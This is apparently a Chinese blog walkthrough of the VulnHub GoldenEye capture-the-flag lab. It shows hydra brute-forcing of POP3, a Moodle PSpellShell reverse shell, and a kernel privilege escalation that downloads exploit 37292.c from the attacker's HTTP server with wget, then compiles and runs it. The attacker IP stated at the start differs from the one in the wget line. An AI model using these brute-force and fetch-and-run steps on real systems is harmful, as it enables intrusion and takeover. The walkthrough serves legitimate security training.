GoldenEye打靶

0x00 前置知识

靶机: https://download.vulnhub.com/goldeneye/GoldenEye-v1.ova IP:192.168.1.137

攻击机: kali IP:192.168.1.20

pop3(邮局协议第3版)

POP3客户程序发送的每一条POP3命令,POP3服务器都将回应一些响应信息。响应信息由一行或多行文本信息组成,其中的第一行始终以“+OK” 或 “-ERR” 开头,它们分别表示当前命令执行成功或执行失败。

命令:

user //登陆用户名

pass //登录密码

list //列出所有消息

retr i //查看第i条消息

0x01 信息搜集



nmap -p- -sV 192.168.1.137



尝试访问80端口,提示访问/sev-home/来登录,所以首先要获取用户名和密码,使用ctrl + u查看源代码后发现存在terminal.js

通过查看后找到Boris和Natalya两个用户名,密码是用html实体编码的,解码一下得到InvincibleHack3r,尝试后发现使用boris和密码可以登录成功。

查看后没什么收获,只是帮我们更加确定了存在pop3这个服务。

0x02 POP3密码破解

先尝试用已获取的用户和密码尝试登录后发现都登录失败,所以采用暴力破解密码。

hydra -s 55007 -L/home/kali/user.txt -P /usr/share/wordlists/fasttrack.txt -t 16 192.168.1.137 pop3

结果挺乐观,爆破出来了密码

boris: secret1!

natalya: bird

接下来用nc连接pop3

nc 192.168.1.137 55007

再次通过信息收集,发现有用信息。

这里先需要修改/etc/hosts的内容。

echo "192.168.1.137 severnaya-station.com" >> /etc/hosts









访问后是个登录页面,利用刚才的搜集到的账号密码尝试登录。



登陆后再Messages模块发现名为doak的用户名

信息说要通过电子邮件跟他联系,这对我们而言说明要对他的账号再pop3尝试爆破。

结果密码为goat。

0x03 图片隐写



从中又发现了另一个网站的用户名和密码。尝试网站登录。





发现一个小文件,里面的内容说访问/dir007key/for-007.jpg里可以获得更多内容。访问后是一张图片,猜测涉及到隐写的知识,我先查看一下属性,结果直接发现base64编码后的内容,解码后

是xWinter1995x! ,这应该是个密码,那么用户名是谁呢,我又再网站里逛呀逛,发现有一条信息

然后尝试用这个用户名登录。结果成功登录!鼓掌!!!

既然得到了管理员权限,那么接下来就可以看看是否有相关漏洞可以利用得到webshell,

0x04 getshell





这是一Moodle 2.2.3的一个CMS框架。google后发现moodle框架本就可以执行shell脚本。所以可以利用一下啊。



先更改spell engine为PSpellShell



利用python反弹shell,

0x05 利用内核漏洞提权





由于内核版本比较低,所以搜索相关漏洞进行提权。



此exp需要gcc环境,由于靶机无gcc但有cc,所以要用cc来编译.c文件,并且把代码中设计gcc改成cc

利用wget将exp上传到靶机,先再kali中开启http服务

python3 -m http.server 80

靶机中执行

wget http://192.168.1.135/37292.c

cc 37292.c -o exp

./exp

成功提权。



到root下,使用ls -la查看隐藏flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号